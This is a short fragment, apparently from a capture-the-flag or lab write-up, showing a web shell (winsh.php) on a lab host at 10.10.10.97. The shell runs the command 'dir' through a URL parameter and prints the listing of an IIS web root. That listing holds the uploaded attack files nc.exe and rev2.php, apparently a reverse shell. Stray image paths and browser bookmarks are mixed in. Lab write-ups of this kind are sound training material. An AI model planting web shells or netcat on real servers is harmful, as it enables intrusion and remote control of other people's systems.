 10.10.10.97:8808/winsh.php
10.10.10.97:8808/winsh.php?fexec=dir
Kali Tools Exploit-DB Aircrack-ng Kali Training 64 Base64 Decode
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
01/06/2019 04:07 AM
.
01/06/2019 04:07 AM
..
06/21/2018 07:26 AM 696 iisstart.htm
06/21/2018 07:26 AM 98,757 iisstart.png
01/06/2019 02:31 AM 59,392 nc.exe
01/06/2019 04:07 AM 6,543 rev2.php
01/04/2019 11:05 AM 105 winsh.php
5 File(s) 165,493 bytes
2 Dir(s) 32,881,950,720 bytes free